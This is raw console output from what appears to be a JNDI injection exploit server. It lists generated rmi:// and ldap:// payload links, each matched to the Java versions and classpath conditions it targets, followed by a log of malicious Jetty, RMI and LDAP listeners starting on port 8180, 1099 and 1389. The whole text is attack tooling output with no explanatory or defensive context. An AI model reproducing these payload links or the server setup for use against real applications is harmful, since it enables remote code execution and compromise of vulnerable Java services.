 ----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/liyku1
ldap://127.0.0.1:1389/liyku1
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/at84rs
ldap://127.0.0.1:1389/at84rs
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/azn9t9
----------------------------Server Log----------------------------
2021-12-11 16:46:33 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-11 16:46:33 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-11 16:46:33 [LDAPSERVER] >> Listening on 0.0.0.0:1389